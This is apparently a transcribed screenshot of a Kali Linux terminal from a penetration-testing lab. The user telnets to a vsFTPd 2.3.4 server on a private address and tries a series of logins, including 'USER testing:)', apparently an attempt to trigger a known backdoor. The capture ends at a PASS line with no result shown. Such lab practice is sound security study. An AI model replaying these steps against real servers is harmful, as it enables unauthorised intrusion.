 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: /usr/share/metasploit-framework/modules/exploits/unix/ftp ×
┌──(kali㉿kali)-[~]
└─$ telnet 192.168.50.100 21
Trying 192.168.50.100...
Connected to 192.168.50.100.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER 331
331 Please specify the password.
PASSWPRD 331
530 Please login with USER and PASS.
USER 331
331 Please specify the password.
PASS 331
530 Login incorrect.
USER 331
331 Please specify the password.
PASS
530 Login incorrect.
USER testing
331 Please specify the password.
USER testing:)
331 Please specify the password.
PASS welcom